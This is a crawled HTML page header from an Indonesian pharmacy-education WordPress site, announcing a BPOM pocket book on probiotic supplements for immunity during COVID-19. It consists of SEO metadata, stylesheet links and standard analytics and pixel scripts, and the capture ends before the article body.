

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/
body_size: 32647
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://gudangilmu.farmasetika.com/xmlrpc.php" />
<meta property="og:title" content="Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19 - Gudang Ilmu Farmasi"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GudangIlmuFarmasi - Pandemi COVID-19 yang terjadi di Indonesiatelah memberikan dampak ke berbagai se"/>
<meta property="og:url" content="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/"/>
<meta property="og:site_name" content="Gudang Ilmu Farmasi"/>
<meta property="og:image" content="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="eCcnJjgkdmegmtg_J7f00i5BGKDTOIg3tXWfml4RuKU" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19 &#8211; Gudang Ilmu Farmasi</title>
	<link rel="canonical" href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19 &#8211; Gudang Ilmu Farmasi" />
	<meta property="og:description" content="GudangIlmuFarmasi &#8211; Pandemi COVID-19 yang terjadi di Indonesiatelah memberikan dampak ke berbagai sektor kehidupan masyarakat. Maraknya informasi tidak jelas terkait produk suplemen Kesehatan yangberedar di masyarakat, menimbulkan keresahan bahkan mengganggu pasokan bahan-bahan, termasuk beberapa produk Suplemen Kesehatan, yang dibutuhkan selama pandemi ini. Dalam hal ini Badan POM perlu memberikan informasi yang mudah untuk dimengerti dan &hellip;" />
	<meta property="og:url" content="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/" />
	<meta property="og:site_name" content="Gudang Ilmu Farmasi" />
	<meta property="article:publisher" content="http://Www.facebook.com/farmasetika" />
	<meta property="article:author" content="http://Www.facebook.com/farmasetika" />
	<meta property="article:published_time" content="2020-11-20T14:42:27+00:00" />
	<meta property="article:modified_time" content="2020-11-20T14:50:25+00:00" />
	<meta property="og:image" content="https://i1.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1" />
	<meta property="og:image:width" content="787" />
	<meta property="og:image:height" content="439" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="farset" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Farmasetika_com" />
	<meta name="twitter:site" content="@Farmasetika_com" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="farset" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#article","isPartOf":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/"},"author":{"name":"farset","@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"headline":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19","datePublished":"2020-11-20T14:42:27+00:00","dateModified":"2020-11-20T14:50:25+00:00","mainEntityOfPage":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/"},"wordCount":185,"publisher":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"image":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1","keywords":["bpom","buku probiotik","buku saku","covid-19"],"articleSection":["Pedoman Kefarmasian Digital"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/","url":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/","name":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19 &#8211; Gudang Ilmu Farmasi","isPartOf":{"@id":"https://gudangilmu.farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#primaryimage"},"image":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1","datePublished":"2020-11-20T14:42:27+00:00","dateModified":"2020-11-20T14:50:25+00:00","breadcrumb":{"@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#primaryimage","url":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1","contentUrl":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1","width":787,"height":439},{"@type":"BreadcrumbList","@id":"https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gudangilmu.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Pedoman Kefarmasian Digital","item":"https://gudangilmu.farmasetika.com/pedoman-kefarmasian-digital/"},{"@type":"ListItem","position":3,"name":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19"}]},{"@type":"WebSite","@id":"https://gudangilmu.farmasetika.com/#website","url":"https://gudangilmu.farmasetika.com/","name":"Gudang Ilmu Farmasi","description":"Panduan Menjadi Seorang Apoteker Profesional","publisher":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gudangilmu.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://gudangilmu.farmasetika.com/#/schema/person/3c027ce24f2fdfa363f7ef25b06a81b9","name":"farset","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gudangilmu.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=96&d=mm&r=g","caption":"farset"},"logo":{"@id":"https://gudangilmu.farmasetika.com/#/schema/person/image/"},"description":"Situs http://gudangilmu.farmasetika.com/ merupakan sebuah website tutorial yang berisi “Gudang Ilmu Farmasi” atau kumpulan tulisan maupun data (database) dan fakta terkait kefarmasian yang dikategorikan kedalam pengetahuan yang cenderung tidak berubah dengan perkembangan zaman.","sameAs":["http://Www.facebook.com/farmasetika","http://Www.instagram.com/farmasetika","https://x.com/Farmasetika_com"],"url":"https://gudangilmu.farmasetika.com/author/farset/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Feed" href="https://gudangilmu.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Comments Feed" href="https://gudangilmu.farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gudang Ilmu Farmasi &raquo; Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19 Comments Feed" href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gudangilmu.farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgudangilmu.farmasetika.com%2Fbuku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gudangilmu.farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgudangilmu.farmasetika.com%2Fbuku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avatar-manager-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js" id="avatar-manager-js"></script>
<link rel="https://api.w.org/" href="https://gudangilmu.farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gudangilmu.farmasetika.com/wp-json/wp/v2/posts/1329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gudangilmu.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7T1Wn-lr' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84013016-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84013016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84013016-1');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '128096637795216'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=128096637795216&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://gudangilmu.farmasetika.com/wp-content/uploads/2016/09/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
